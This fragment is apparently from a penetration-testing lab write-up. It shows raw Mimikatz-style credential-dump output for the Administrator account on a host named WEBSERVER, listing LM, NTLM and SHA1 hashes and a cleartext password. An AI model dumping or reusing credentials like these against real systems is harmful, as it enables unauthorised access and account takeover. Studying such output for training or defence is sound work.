 Authentication Id : 0 ; 293672 (00000000:00047b28)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WEBSERVER
Logon Server      : WEBSERVER
Logon Time        : 2022/6/29 9:09:22
SID               : S-1-5-21-4262547415-2925858076-1802417703-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WEBSERVER
         * LM       : ce3c707f93b23659b75e0c8d76954a50
         * NTLM     : 9075168608b7aba2428c8387bfeb9aee
         * SHA1     : a097f550c08d78d7e2ebe798557a40152830a4f9
        tspkg :
         * Username : Administrator
         * Domain   : WEBSERVER
         * Password : Hacker123
        wdigest :
         * Username : Administrator
         * Domain   : WEBSERVER
         * Password : Hacker123